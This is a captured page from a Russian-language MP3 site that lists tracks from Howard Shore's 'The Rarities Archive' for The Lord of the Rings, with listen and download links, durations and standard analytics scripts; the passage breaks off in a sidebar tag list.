

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avesong.com/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/
body_size: 5983
content:
<!DOCTYPE html>
<html lang="ru">
<head> 
		<meta charset="utf-8" />
		<title>Говард Шор Раритетный Архив The Rarities Archive The Lord Of The Rings — хиты 2025 онлайн и бесплатное скачивание MP3</title>
		<meta name="description" content="Все лучшие песни Говард Шор Раритетный Архив The Rarities Archive The Lord Of The Rings в одном месте. Слушайте онлайн и загружайте треки бесплатно в высоком качестве без лимитов." />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="robots" content="noarchive" />
		<link rel="stylesheet" href="/i/css/_main_min.css?35177dce" media="print" onload="this.media='all'" />
		
		<meta property="og:site_name" content="AveSong.com" />
		<meta property="og:image" content="https://avesong.com/i/img/site_prw.png" />
		<meta property="og:type" content="music.song" />
		<meta property="og:url" content="https://avesong.com/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/" />

		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Y9HK3P6KW"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());
			gtag("config", "G-3Y9HK3P6KW");
		</script>
		
		<script type="text/javascript" >
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
			
			ym(96323929, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true
			});
		</script>

		<noscript><div><img src="https://mc.yandex.ru/watch/96323929" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	</head>
<body>


		<!-- ===== header -->
		<header id="fixedheader">
			<!-- logo -->
				<a href="/" id="he-logo"><img src="/i/img/he-logo.png" alt="AveSong.com" /></a>
			<!-- / logo -->

			

			<!-- he-search -->
			<form id="he-search">
				<div>
					<input type="text" name="song" value=""  id="he-search-text" placeholder="что ищем?" />
					<input type="submit" value="" id="he-search-submit" aria-label="Искать" />
				</div>
			</form>
			<!-- / he-search -->

			<span id="fixedheader_diz_l"></span>
			<span id="fixedheader_diz_r"></span>
		</header>
		<!-- / ===== header -->
	
<!-- xx1 -->
<div id="xx1">

	<!-- ===== xx2 -->
<div id="xx2" class="rtform">
	
	<ul id="genre_block"><!--
		--><li><a href="/">Поп</a></li><!----><li><a href="/hits/dance/">Танцевальная</a></li><!----><li><a href="/hits/rap/">Рэп</a></li><!----><li><a href="/hits/alternative/">Альтернатива</a></li><!----><li><a href="/hits/rock/">Рок</a></li><!----><li><a href="/hits/classical/">Классика</a></li><!----><li><a href="/hits/jazz/">Джаз</a></li><!----><li><a href="/hits/blues/">Блюз</a></li><!----><li><a href="/hits/instrumental/">Инструментальная</a></li><!--
	--></ul>
		
	<!-- == xbody -->
	<div id="xbody">
		<!-- <<<<< CONTENT -->
		<aside id="xbody-content">
			<div class="xblock"><h2>Все хиты Говард Шор Раритетный Архив The Rarities Archive The Lord Of The Rings</h2><ul class="playlist" data-urlnext="false">
		<li class="first">
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/YkRiaDQzVGd3MXAzWjNNMHZqemtHQzQxVFg5aDUzcy8vRXhvS1VDQ1R1L3ZEVVAxN1N4UEhRYlVGVGVta1E0MjJYRGVyTis3MXkraDRIWTJ2eHBESnlXbXYzaXdsNllEVkk4NFpDcnBVMTQ9/Govard_SHor_-_Raritetnyj_arhiv_The_Rarities_Archive_The_Lord_of_the_Rings_-_18._Shieldmaiden_Of_Roh_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/105338743981591454636-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_18_shieldmaiden_of_rohan_%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/" class="playlist-down" aria-label="Скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 18. Shieldmaiden Of Rohan (Театральная версия)">(скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 18. Shieldmaiden Of Rohan (Театральная версия))</a>
				<span class="playlist-duration">2:00</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/">Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings</a></span>
				<span class="playlist-name-title"><a href="/track/105338743981591454636-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_18_shieldmaiden_of_rohan_%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/"><em>18. Shieldmaiden Of Rohan (Театральная версия)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/YkRiaDQzVGd3MXAzWjNNMHZqemtHQzQxVFg5aDUzcy8vRXhvS1VDQ1R1OU14anpScWMzdDh4VXlmT1Q3eXhTZVZ0UlY2OTZ4bEI4SjRDdFBIRm5JcDdRMmNZa2tUaUJCb2NNbjN3Vk41MzA9/Govard_SHor_-_Raritetnyj_arhiv_The_Rarities_Archive_The_Lord_of_the_Rings_-_02._The_Shire_The_Hobbi_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/05309302761689019135-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_02_the_shire_the_hobbits_%D0%BC%D0%B0%D0%BA%D0%B5%D1%82_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B8/" class="playlist-down" aria-label="Скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 02. The Shire/The Hobbits (Макет композиции)">(скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 02. The Shire/The Hobbits (Макет композиции))</a>
				<span class="playlist-duration">2:00</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/">Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings</a></span>
				<span class="playlist-name-title"><a href="/track/05309302761689019135-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_02_the_shire_the_hobbits_%D0%BC%D0%B0%D0%BA%D0%B5%D1%82_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B8/"><em>02. The Shire/The Hobbits (Макет композиции)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/YkRiaDQzVGd3MXAzWjNNMHZqemtHQzQxVFg5aDUzcy8vRXhvS1VDQ1R1L3ZEVVAxN1N4UEhRYlVGVGVta1E0MjJYRGVyTis3MXkraDRIWTJ2eHBESjBHSEV6U05RMTZyQ2FkY3BZTWVBSFk9/Govard_SHor_-_Raritetnyj_arhiv_The_Rarities_Archive_The_Lord_of_the_Rings_-_04._Flight_To_The_Ford_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/105338743980932673581-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_04_flight_to_the_ford_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/" class="playlist-down" aria-label="Скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 04. Flight To The Ford (Альтернативная версия)">(скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 04. Flight To The Ford (Альтернативная версия))</a>
				<span class="playlist-duration">4:04</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/">Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings</a></span>
				<span class="playlist-name-title"><a href="/track/105338743980932673581-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_04_flight_to_the_ford_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/"><em>04. Flight To The Ford (Альтернативная версия)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/YkRiaDQzVGd3MXAzWjNNMHZqemtHQzQxVFg5aDUzcy8vRXhvS1VDQ1R1L3ZEVVAxN1N4UEhRYlVGVGVta1E0MjJYRGVyTis3MXkraDRIWTJ2eHBESjlUSTRpdFptS1lHY0J2VUhPMkF3eFE9/Govard_SHor_-_Raritetnyj_arhiv_The_Rarities_Archive_The_Lord_of_the_Rings_-_06._The_Fighting_Uruk-h_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/105338743980565302712-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_06_the_fighting_uruk_hai_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/" class="playlist-down" aria-label="Скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 06. The Fighting Uruk-hai (Альтернативная версия)">(скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 06. The Fighting Uruk-hai (Альтернативная версия))</a>
				<span class="playlist-duration">1:47</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/">Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings</a></span>
				<span class="playlist-name-title"><a href="/track/105338743980565302712-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_06_the_fighting_uruk_hai_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/"><em>06. The Fighting Uruk-hai (Альтернативная версия)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/YkRiaDQzVGd3MXAzWjNNMHZqemtHQzQxVFg5aDUzcy8vRXhvS1VDQ1R1L3ZEVVAxN1N4UEhRYlVGVGVta1E0MjJYRGVyTis3MXkraDRIWTJ2eHBESjE5UXhINFV6d3FraUMvS3J3d00wcjA9/Govard_SHor_-_Raritetnyj_arhiv_The_Rarities_Archive_The_Lord_of_the_Rings_-_16._The_Muster_Of_Rohan_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/105338743980821836880-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_16_the_muster_of_rohan_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/" class="playlist-down" aria-label="Скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 16. The Muster Of Rohan (Альтернативная версия)">(скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 16. The Muster Of Rohan (Альтернативная версия))</a>
				<span class="playlist-duration">6:43</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/">Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings</a></span>
				<span class="playlist-name-title"><a href="/track/105338743980821836880-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_16_the_muster_of_rohan_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/"><em>16. The Muster Of Rohan (Альтернативная версия)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/YkRiaDQzVGd3MXAzWjNNMHZqemtHQzQxVFg5aDUzcy8vRXhvS1VDQ1R1L3ZEVVAxN1N4UEhRYlVGVGVta1E0MjJYRGVyTis3MXkraDRIWTJ2eHBESjZOd2ZGb0NMQkQ3RktSU2tvNjU1bUk9/Govard_SHor_-_Raritetnyj_arhiv_The_Rarities_Archive_The_Lord_of_the_Rings_-_12._The_Eaves_Of_Fangor_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/105338743981674477321-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_12_the_eaves_of_fangorn_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/" class="playlist-down" aria-label="Скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 12. The Eaves Of Fangorn (Альтернативная версия)">(скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 12. The Eaves Of Fangorn (Альтернативная версия))</a>
				<span class="playlist-duration">5:25</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/">Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings</a></span>
				<span class="playlist-name-title"><a href="/track/105338743981674477321-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_12_the_eaves_of_fangorn_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/"><em>12. The Eaves Of Fangorn (Альтернативная версия)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/YkRiaDQzVGd3MXAzWjNNMHZqemtHQzQxVFg5aDUzcy8vRXhvS1VDQ1R1L3ZEVVAxN1N4UEhRYlVGVGVta1E0MjJYRGVyTis3MXkraDRIWTJ2eHBESjdMVGZ2T2FUWjNQVzBIYWk2dnplRWs9/Govard_SHor_-_Raritetnyj_arhiv_The_Rarities_Archive_The_Lord_of_the_Rings_-_10._Emyn_Muil_Alterna_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/105338743980658688322-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_10_emyn_muil_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/" class="playlist-down" aria-label="Скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 10. Emyn Muil (Альтернативная версия)">(скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 10. Emyn Muil (Альтернативная версия))</a>
				<span class="playlist-duration">3:23</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/">Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings</a></span>
				<span class="playlist-name-title"><a href="/track/105338743980658688322-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_10_emyn_muil_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/"><em>10. Emyn Muil (Альтернативная версия)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/YkRiaDQzVGd3MXAzWjNNMHZqemtHQzQxVFg5aDUzcy8vRXhvS1VDQ1R1L3ZEVVAxN1N4UEhRYlVGVGVta1E0MjJYRGVyTis3MXkraDRIWTJ2eHBESnd3VFFWYVVsUFp1NHpnTU1XRmk5VjA9/Govard_SHor_-_Raritetnyj_arhiv_The_Rarities_Archive_The_Lord_of_the_Rings_-_19._Sammath_Naur_Alte_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/105338743980063721717-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_19_sammath_naur_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/" class="playlist-down" aria-label="Скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 19. Sammath Naur (Альтернативная версия)">(скачать Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings - 19. Sammath Naur (Альтернативная версия))</a>
				<span class="playlist-duration">8:51</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/4039264929-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings/">Говард Шор - Раритетный архив (The Rarities Archive) The Lord of the Rings</a></span>
				<span class="playlist-name-title"><a href="/track/105338743980063721717-%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B4_%D1%88%D0%BE%D1%80_%D1%80%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%B0%D1%80%D1%85%D0%B8%D0%B2_the_rarities_archive_the_lord_of_the_rings_19_sammath_naur_%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F/"><em>19. Sammath Naur (Альтернативная версия)</em></a></span>
			</div>
		</li>
	</ul></div>						
			<div class="tags_block">
				<h3 class="tags_block-title">Сейчас слушают</h3>
				<ul><li><a href="/a/3564935993-%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0_%D0%B8_%D1%84%D1%80%D0%B0%D0%B7%D1%8B_%D0%B8%D0%B7_%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0_%D0%B4%D0%B6%D0%B5%D0%BD%D1%82%D0%B5%D0%BB%D1%8C%D0%BC%D0%B5%D0%BD%D1%8B_%D1%83%D0%B4%D0%B0%D1%87%D0%B8/">музыка и фразы из фильма джентельмены удачи</a></li><li><a href="/a/2631266316-fun_mode_%D0%B1%D1%80%D0%BE%D0%BA%D1%81%D0%B8%D0%B3%D0%B0%D1%80/">fun mode броксигар</a></li><li><a href="/a/2888354678-fun_mode_%D1%82%D0%B5%D1%80%D1%80%D0%B0_%D0%B3%D0%BE%D1%80%D0%B8%D1%82/">fun mode терра горит</a></li><li><a href="/a/3496884305-%D1%82%D1%80%D0%B8%D0%BE_%D0%BC%D0%B5%D1%80%D0%B5%D0%B4%D0%B8%D0%B0%D0%BD_%D0%BF%D1%80%D0%B8%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B5_%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE/">трио мередиан прикрасное далеко</a></li><li><a href="/a/520676619-%D1%82%D1%80%D0%B8%D0%BE_%D0%BC%D0%B5%D1%80%D0%B5%D0%B4%D0%B8%D0%B0%D0%BD_%D0%BF%D1%80%D0%B8_%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B5_%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE/">трио мередиан при 